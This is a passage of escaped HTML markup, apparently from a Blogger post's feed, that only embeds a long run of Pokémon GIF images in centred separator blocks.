1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlGXohNvTzhLMGbDJoXblNOjAEFy2zRd6hMDV3WLfZnZSb45cHtdmdwiP6-CmAhOy68PdGXvGf3P2aW1nowZ7cXZT8JwaRXh-E5ljN3nS6-YiQurAEWH-UYQSTEMLOr7L0RVHA6e7o3BiDeHCQt5v__5yBW8uEneiQwieStZK8NXZWxdwKI-R4FAxm\/s320\/pokemon_2900000147.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu-3bSn1_TtEsaG8LC63dyP7KlJlvaUh51yqhIFvuKu9jvns6JQ884MkA7k0X64dMIUIzwkFV5HURqCU4JSzWmHp8eMTsFCvcCpdu3oYCBvc4qrOj3r3lJ2dpo04AxwdAyxTGTGvZRSHehOCsmjhOawPJBEqOiAfSoLIl0njMhHY3w8sTFXlTf0Q_\/s2048\/pokemon_2900000148.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu-3bSn1_TtEsaG8LC63dyP7KlJlvaUh51yqhIFvuKu9jvns6JQ884MkA7k0X64dMIUIzwkFV5HURqCU4JSzWmHp8eMTsFCvcCpdu3oYCBvc4qrOj3r3lJ2dpo04AxwdAyxTGTGvZRSHehOCsmjhOawPJBEqOiAfSoLIl0njMhHY3w8sTFXlTf0Q_\/s320\/pokemon_2900000148.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbXtb8a9H2LAOGCA0Z-xwyDNI6NhLo66JjsuhDCqNqhM_Na5BzHufpgxdXJ8mrfCQQDmEjoyS3RJuv-_B3tbTIWWPq1fdmHuebskhV4ZgmGY4kDmIWCBsFVvaPKsoIGMs5Cgi1H9W5EDSxJ3rgKqHm6T5xgAhyCiOuLVRMRcKpZ261xszzlYyZG09I\/s2048\/pokemon_2900000149.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbXtb8a9H2LAOGCA0Z-xwyDNI6NhLo66JjsuhDCqNqhM_Na5BzHufpgxdXJ8mrfCQQDmEjoyS3RJuv-_B3tbTIWWPq1fdmHuebskhV4ZgmGY4kDmIWCBsFVvaPKsoIGMs5Cgi1H9W5EDSxJ3rgKqHm6T5xgAhyCiOuLVRMRcKpZ261xszzlYyZG09I\/s320\/pokemon_2900000149.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG2SsmHofV7t9wkrVX2faEB0DWzcUYZJa-eb9p93IPCela2pNQuAYg1__YfZjOlUv9C_Pprxo8LD9HRcnN3Mym8zaK_2CbLzBfH_SWgVUGWeslLt_ANOGzKTwcVei_HIPYsDJfL8nnm_Wfycbk3XSGTvfbi3eCm4tj4gs0nc8BG0xPL-9dOXm7laEP\/s2048\/pokemon_2900000150.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG2SsmHofV7t9wkrVX2faEB0DWzcUYZJa-eb9p93IPCela2pNQuAYg1__YfZjOlUv9C_Pprxo8LD9HRcnN3Mym8zaK_2CbLzBfH_SWgVUGWeslLt_ANOGzKTwcVei_HIPYsDJfL8nnm_Wfycbk3XSGTvfbi3eCm4tj4gs0nc8BG0xPL-9dOXm7laEP\/s320\/pokemon_2900000150.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGJsPvSg9JCxwlpvTmhCjJmyYc0i128ptgS42zbB05q7TcLsmxjKsgoQtZlVUNM9J5fQQD81YKy_Gt8nLRGIYKGebAO4bM92EVsJL9BGiV0hRTtEHvcxpe_XnW1rRXHiaIN-fSrVeDScP1m3M0ViRac78E3Ua3HMXyoYsmjYQUqvw3jn5N3TcCuKY_\/s2048\/pokemon_2900000101.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGJsPvSg9JCxwlpvTmhCjJmyYc0i128ptgS42zbB05q7TcLsmxjKsgoQtZlVUNM9J5fQQD81YKy_Gt8nLRGIYKGebAO4bM92EVsJL9BGiV0hRTtEHvcxpe_XnW1rRXHiaIN-fSrVeDScP1m3M0ViRac78E3Ua3HMXyoYsmjYQUqvw3jn5N3TcCuKY_\/s320\/pokemon_2900000101.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NBBOTWZI2yNDRVNR6WSprYFiZuvdUHBvZHsvthuEyKLGbP-Gw_Jb4Scnckhkz5FzwKsCj7EqoQn_Ao-qYopdDkjDgBGOuNWjCgAhSIvHj3jKA6ttLsnuVwpO16ZxPCZHDuaI1HMc8f38hYP5KWUQU47OtidYIuh21mjGMGGW_oh7aWd1XSsupvti\/s2048\/pokemon_2900000102.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NBBOTWZI2yNDRVNR6WSprYFiZuvdUHBvZHsvthuEyKLGbP-Gw_Jb4Scnckhkz5FzwKsCj7EqoQn_Ao-qYopdDkjDgBGOuNWjCgAhSIvHj3jKA6ttLsnuVwpO16ZxPCZHDuaI1HMc8f38hYP5KWUQU47OtidYIuh21mjGMGGW_oh7aWd1XSsupvti\/s320\/pokemon_2900000102.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0ShhxtfoaQg-UiWmGdRgFjzxJtoYknCG1U3Gb4QGgM1Xjs-EVcKPJ-WHEBfahsXPqPh48tnRFBSwGej9rCR3S-8NiHxEie8HcMWb9IF6Z3o-2VXVJB93NqsTSOpfWTxNgdl3a4smfQ5ea2oDxWcjJ36WVnOuEmYse0BGnkqsMOQ3wnLT3AMmQ8Og\/s2048\/pokemon_2900000103.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0ShhxtfoaQg-UiWmGdRgFjzxJtoYknCG1U3Gb4QGgM1Xjs-EVcKPJ-WHEBfahsXPqPh48tnRFBSwGej9rCR3S-8NiHxEie8HcMWb9IF6Z3o-2VXVJB93NqsTSOpfWTxNgdl3a4smfQ5ea2oDxWcjJ36WVnOuEmYse0BGnkqsMOQ3wnLT3AMmQ8Og\/s320\/pokemon_2900000103.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5uC8sn-81dULBsa8fb17yijYyVQaxipfOSghKZmY_DGm4uoZW7yQEc6PEwBiBAokIWw6vm9a0oOIZ1CtaQ526mZFi5VMgEFgH7G_6qq85uR6qI3K8zhuBKf-PUNMDVzGyLtVjkoHz4sCJO37Tde86iP2KQ65LezqMLHAi1WO44wvOkEcrWT7PKgiu\/s2048\/pokemon_2900000104.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5uC8sn-81dULBsa8fb17yijYyVQaxipfOSghKZmY_DGm4uoZW7yQEc6PEwBiBAokIWw6vm9a0oOIZ1CtaQ526mZFi5VMgEFgH7G_6qq85uR6qI3K8zhuBKf-PUNMDVzGyLtVjkoHz4sCJO37Tde86iP2KQ65LezqMLHAi1WO44wvOkEcrWT7PKgiu\/s320\/pokemon_2900000104.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo6DxcFZ-_-jPcLVOrJpowBBGhFLaBEXLz6Ajv4ohJmTxlaulsc3gAJWXAtlIVQ4IEog0kcijuBo03VL_dZGU1hQgh1fpxrGc0E3Ct-j3LuS_Jzw_yiHHpcy7JqHWUZrdrF5ud9H8Qk0f0418WZxtRTX5AJK86401mxIfXBiSAvyPcMBJms36HARc\/s2048\/pokemon_2900000105.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo6DxcFZ-_-jPcLVOrJpowBBGhFLaBEXLz6Ajv4ohJmTxlaulsc3gAJWXAtlIVQ4IEog0kcijuBo03VL_dZGU1hQgh1fpxrGc0E3Ct-j3LuS_Jzw_yiHHpcy7JqHWUZrdrF5ud9H8Qk0f0418WZxtRTX5AJK86401mxIfXBiSAvyPcMBJms36HARc\/s320\/pokemon_2900000105.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87hO8EdistAXTFdsvin206mIMGJPy0TD2or3uMXd6Y1HrmbGdtlCkMkYWujl3sSxLOhOHSqMqLmBp2KmMuI9tYgfm-XSo4u-DyfpBvyxdwzQihjhdp4Hli88AEgudgrxdMn9gJkj9FOjSIH1ZUeuCy4GBSOsNbAP2HhdJ18jnyYvCGqBUzZxnRjtr\/s2048\/pokemon_2900000106.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87hO8EdistAXTFdsvin206mIMGJPy0TD2or3uMXd6Y1HrmbGdtlCkMkYWujl3sSxLOhOHSqMqLmBp2KmMuI9tYgfm-XSo4u-DyfpBvyxdwzQihjhdp4Hli88AEgudgrxdMn9gJkj9FOjSIH1ZUeuCy4GBSOsNbAP2HhdJ18jnyYvCGqBUzZxnRjtr\/s320\/pokemon_2900000106.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiic07zyqAF25pSq_rD6ZewhaVZm0JyEVJCZNthn4fAff9Ckm8qbND-r8hDx1TM1TJFXqBwBvchVMDVkMKc1rAvZ_FO76nngbaec5P5P1lxoITgfQoYq_5aEvDuWR9Yj0rehxCTJGkoei4U_gS5KBcJXGouet9D-Im1z9cmraQ4oN3B-_z4YwI8eHQQ\/s2048\/pokemon_2900000107.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiic07zyqAF25pSq_rD6ZewhaVZm0JyEVJCZNthn4fAff9Ckm8qbND-r8hDx1TM1TJFXqBwBvchVMDVkMKc1rAvZ_FO76nngbaec5P5P1lxoITgfQoYq_5aEvDuWR9Yj0rehxCTJGkoei4U_gS5KBcJXGouet9D-Im1z9cmraQ4oN3B-_z4YwI8eHQQ\/s320\/pokemon_2900000107.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIYymlASrOryw8BO1dOD63nNYx09UtXEvYGehQCHCCMYlSYQMb9eEt2MPH2K0NEV9lVeyk_iOC7-nZy3DNbbD_3mvnsoqu8IovJEk9ME6dhTYnJFzEsRSe_miq5jwXFk2PGp4Z-jYcP-F9SvomqXVXrPQt5hs-alVE8fVTezap0eFI9kLhUfULNd6\/s2048\/pokemon_2900000108.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIYymlASrOryw8BO1dOD63nNYx09UtXEvYGehQCHCCMYlSYQMb9eEt2MPH2K0NEV9lVeyk_iOC7-nZy3DNbbD_3mvnsoqu8IovJEk9ME6dhTYnJFzEsRSe_miq5jwXFk2PGp4Z-jYcP-F9SvomqXVXrPQt5hs-alVE8fVTezap0eFI9kLhUfULNd6\/s320\/pokemon_2900000108.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedlnlNiC2S46V7wYYF0Go6AbeV1tW0NLR6_UeEijMEcxLiz3PfjF2g6ObSEffLPzVggUuSj5q06xOg36FPo1XqjdhKSkqqKZglWClWKV1Sfdlpc3yrfAESQfKn-SDpdNyTh12TSusGkaGSbeGLG_VR-wtrDPi-ftsSuF26jkAbqrxJ6JD7LxUpkXy\/s2048\/pokemon_2900000109.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedlnlNiC2S46V7wYYF0Go6AbeV1tW0NLR6_UeEijMEcxLiz3PfjF2g6ObSEffLPzVggUuSj5q06xOg36FPo1XqjdhKSkqqKZglWClWKV1Sfdlpc3yrfAESQfKn-SDpdNyTh12TSusGkaGSbeGLG_VR-wtrDPi-ftsSuF26jkAbqrxJ6JD7LxUpkXy\/s320\/pokemon_2900000109.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPosNLrwO8uCVQ6ioWT0oI-6xl1g2rGa5WNKFC8yAfTtWZp8tC7ansZWvCgzzS3X6KhyhoptadGIfafUH-aqZu1ozV9tbLil-ZPMfCmpO3s-mX9MJ0XQZrb00m1UhYaJ44DXPMgqWw4endvH41gHE4H4OaXsH5CwkpKshZocpRPboycj9VyxGdW9d\/s2048\/pokemon_2900000110.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPosNLrwO8uCVQ6ioWT0oI-6xl1g2rGa5WNKFC8yAfTtWZp8tC7ansZWvCgzzS3X6KhyhoptadGIfafUH-aqZu1ozV9tbLil-ZPMfCmpO3s-mX9MJ0XQZrb00m1UhYaJ44DXPMgqWw4endvH41gHE4H4OaXsH5CwkpKshZocpRPboycj9VyxGdW9d\/s320\/pokemon_2900000110.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SPq0FCy6cozOVSOy1ivW2xlw2XKEIW7DChuGjeYAdWOwM8M038gEc9pUJUs3b8W83C6xckCyc6szzQQFRjnhx0-ScuxzuFwbBTs7u7RqERjp1afrrPKoN2ora8hkS3pUy7ywwqQfZ916f1AVzeK7yXEKqSZ3kvC-pLOol-2TTeTPrjUhmg1TGnrP\/s2048\/pokemon_2900000111.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SPq0FCy6cozOVSOy1ivW2xlw2XKEIW7DChuGjeYAdWOwM8M038gEc9pUJUs3b8W83C6xckCyc6szzQQFRjnhx0-ScuxzuFwbBTs7u7RqERjp1afrrPKoN2ora8hkS3pUy7ywwqQfZ916f1AVzeK7yXEKqSZ3kvC-pLOol-2TTeTPrjUhmg1TGnrP\/s320\/pokemon_2900000111.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiWi4-xp-sMjHz_k5m9lQ5ltgWPDPRCPmPkZb9WVfRtFa9qtyE_3wSFeSaU7_-qqzkRV3cCq9smhm0FREVFWZq8K4qnzQLLSwyESn6QayhmkDqN6FIbBpUvh86Rh1Njip8tuc5woyq3Sz0dm42FwFTRH2pQXDn3uof43Yd65HEM35kksPcqo_gvF4I\/s2048\/pokemon_2900000112.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiWi4-xp-sMjHz_k5m9lQ5ltgWPDPRCPmPkZb9WVfRtFa9qtyE_3wSFeSaU7_-qqzkRV3cCq9smhm0FREVFWZq8K4qnzQLLSwyESn6QayhmkDqN6FIbBpUvh86Rh1Njip8tuc5woyq3Sz0dm42FwFTRH2pQXDn3uof43Yd65HEM35kksPcqo_gvF4I\/s320\/pokemon_2900000112.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG-qRCFMLxAYlUjYcKUhoNIQdgcjIiUF0JgpBvW9X8Q307HaXCJ9i4HJNG12XrUAqrC4a_Jc2WzmcVy8lx2hbh8b-gGRYgKm2YvaIhsAZXRrpSIqxJGsqDGg4i_7dsCLFxUjAF71rLkkI_tgVrSEJV1EJ0Nkn7CdeEYkxAsP_aZ_38j5vkOIY2czt_\/s2048\/pokemon_2900000113.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG-qRCFMLxAYlUjYcKUhoNIQdgcjIiUF0JgpBvW9X8Q307HaXCJ9i4HJNG12XrUAqrC4a_Jc2WzmcVy8lx2hbh8b-gGRYgKm2YvaIhsAZXRrpSIqxJGsqDGg4i_7dsCLFxUjAF71rLkkI_tgVrSEJV1EJ0Nkn7CdeEYkxAsP_aZ_38j5vkOIY2czt_\/s320\/pokemon_2900000113.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgMhggkvvc-283EfFT1h9me629ZQiXa3cJJZS_UMSQwvsllAXTDvJMkOgwLcIjOc1X6JDk9OiYgK7wOvuPj_lYV3MI3T5wBXjgLncj4a9zluI6Md84vsqWRnkuH_ANb9LKqTnLS3b3lBslf0RLVwHvUShe5tlNWaj8IkEmFqRGlMNsS_m2T62Sg2FA\/s2048\/pokemon_2900000114.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgMhggkvvc-283EfFT1h9me629ZQiXa3cJJZS_UMSQwvsllAXTDvJMkOgwLcIjOc1X6JDk9OiYgK7wOvuPj_lYV3MI3T5wBXjgLncj4a9zluI6Md84vsqWRnkuH_ANb9LKqTnLS3b3lBslf0RLVwHvUShe5tlNWaj8IkEmFqRGlMNsS_m2T62Sg2FA\/s320\/pokemon_2900000114.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEito0hApwLLUEnlkQXnug-kh7WqprVRNs8DWZZbZFWELRv61Y2fTaDPOcdiTokG6HOoeIGrqKWmC75rDCjPUy-3FJ0oyP0wb_FyNjYdGZH5bonR64nFnemYkoPUsYFPM9FD5ZQRloIg3mb0zKWSpzX9tR352iLydPrQkdDbpkpvyXiQc6L2AYkVkjkD\/s2048\/pokemon_2900000115.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEito0hApwLLUEnlkQXnug-kh7WqprVRNs8DWZZbZFWELRv61Y2fTaDPOcdiTokG6HOoeIGrqKWmC75rDCjPUy-3FJ0oyP0wb_FyNjYdGZH5bonR64nFnemYkoPUsYFPM9FD5ZQRloIg3mb0zKWSpzX9tR352iLydPrQkdDbpkpvyXiQc6L2AYkVkjkD\/s320\/pokemon_2900000115.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-Fsr98hmWv7v42uS4Bgq0rkSm4jZ3a084nd9p2UUyWk55g5zRnQ9_0fXAy3Y5xgRwF4N0rnueNqgp28SIB1xuy0nHrpXnJYuVDd7IXdHMsQ2NP-0H3LOIDx4BopmUIj_rdBDPFL6s4yrdnHnzdlWaal_GTEsAoX14ax_89InQof7XtinyMz2hpCD7\/s2048\/pokemon_2900000116.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-Fsr98hmWv7v42uS4Bgq0rkSm4jZ3a084nd9p2UUyWk55g5zRnQ9_0fXAy3Y5xgRwF4N0rnueNqgp28SIB1xuy0nHrpXnJYuVDd7IXdHMsQ2NP-0H3LOIDx4BopmUIj_rdBDPFL6s4yrdnHnzdlWaal_GTEsAoX14ax_89InQof7XtinyMz2hpCD7\/s320\/pokemon_2900000116.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH9VB2VRFfXcdEVk2TfIhEOOzSMyDFr4oW3hN9Y1Vd5uJYd6-ksYI_C_bozoG-xkYOeOPa3GTX48cqQZhrmF04SuyH23nRuPQmfAWhDuJX4SVyfDEHL4mPIolMqu3l7iMN5-yrcCZfMV15cvbUeLZz-f2iLEM7feklicQ6yAdt8Ym7DMvKsn4IxhIK\/s2048\/pokemon_2900000117.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH9VB2VRFfXcdEVk2TfIhEOOzSMyDFr4oW3hN9Y1Vd5uJYd6-ksYI_C_bozoG-xkYOeOPa3GTX48cqQZhrmF04SuyH23nRuPQmfAWhDuJX4SVyfDEHL4mPIolMqu3l7iMN5-yrcCZfMV15cvbUeLZz-f2iLEM7feklicQ6yAdt8Ym7DMvKsn4IxhIK\/s320\/pokemon_2900000117.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzIN6H3CgjnGLxtdXgu62o8DGCe1PGHY0vIdvFfTPF7TNBxVBSK_88qR7NRY2p7N2dpgDh-CpERT4sZE88Lik_RbAeK69bZrHDg8cMV-CmmNcHTIyGz_dlzhrWNv7-6Z2CV288rwaOpc5Q8nOPaY19VnbBYyuXvs-YFndM-ccl1o2Hn7-aHpUcLQo\/s2048\/pokemon_2900000118.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzIN6H3CgjnGLxtdXgu62o8DGCe1PGHY0vIdvFfTPF7TNBxVBSK_88qR7NRY2p7N2dpgDh-CpERT4sZE88Lik_RbAeK69bZrHDg8cMV-CmmNcHTIyGz_dlzhrWNv7-6Z2CV288rwaOpc5Q8nOPaY19VnbBYyuXvs-YFndM-ccl1o2Hn7-aHpUcLQo\/s320\/pokemon_2900000118.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaKZhq6404kWYnpeMyZAURvSwp9FTk068SfvU4-6hB0VSMmrvuSKFPjt3GFw3Jx4eJSQ521VT8TwXuSZNzCVPo_KxhqwO6H2K3ho4GqYvcaSLRam3try0Jm7IdJAp5RjnIth7Sqm73Fq-rBmw6I_P0KZF4oOpbJYHHcJ71sVykox7OVtrOFjWkIEp\/s2048\/pokemon_2900000119.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaKZhq6404kWYnpeMyZAURvSwp9FTk068SfvU4-6hB0VSMmrvuSKFPjt3GFw3Jx4eJSQ521VT8TwXuSZNzCVPo_KxhqwO6H2K3ho4GqYvcaSLRam3try0Jm7IdJAp5RjnIth7Sqm73Fq-rBmw6I_P0KZF4oOpbJYHHcJ71sVykox7OVtrOFjWkIEp\/s320\/pokemon_2900000119.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidHsaqK2-7HMDUeujpUvx8y13m8TfTTO76Ff3Qaj9BV1xw3YUctDOXOau128afBE1jQd75am7ViJ8qUSWs_PPEuwqRfCLmJ1aNvksSQxO5p9tusgzPvvXdvfAPwe445UzRy3Zh0EF-Py6M0o8hmpNWh1zbtc95tMLvgT0CFujk39slkaED_gpX8YEE\/s2048\/pokemon_2900000120.gif\" style=\"margin-left: 1em; 